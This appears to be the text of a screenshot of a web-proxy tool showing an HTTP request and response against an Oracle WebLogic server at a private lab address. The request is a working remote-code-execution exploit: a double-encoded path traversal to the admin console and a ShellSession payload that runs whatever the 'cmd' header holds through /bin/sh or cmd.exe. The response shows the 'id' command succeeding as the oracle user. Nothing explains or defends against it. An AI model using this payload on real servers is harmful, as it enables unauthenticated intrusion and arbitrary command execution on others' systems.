 Go
Cancel
<
>
Target: http://192.168.64.135:7001
Request
Raw
Params
Headers
Hex
POST /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal HTTP/1.1
Host: 192.168.64.135:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:id
Cookie: ADMINCONSOLESESSION=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1238
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c",
cmd};
if (cmd != null) {
String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);
res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
res.getServletOutputStream().flush();
res.getWriter().write("");
}executeThread.interrupt();
");
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Mon, 14 Dec 2020 06:53:58 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 54
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)